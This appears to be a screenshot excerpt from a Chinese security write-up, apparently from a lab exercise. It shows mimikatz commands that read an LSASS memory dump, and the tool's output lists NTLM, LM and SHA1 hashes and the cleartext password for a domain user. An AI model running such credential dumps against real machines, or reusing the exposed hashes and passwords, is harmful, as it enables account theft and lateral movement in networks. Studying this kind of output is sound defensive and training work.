 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 601792 (00000000:00092ec0)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/8/3 17:29:11
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : de1ay
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : de1ay
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : de1ay
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
Authentication Id : 0 ; 164206 (00000000:0002816e)
Session : Service from 0
User Name : mssql
Domain : DE1AY
Logon Server : DC
微信号: hackctf
先知社区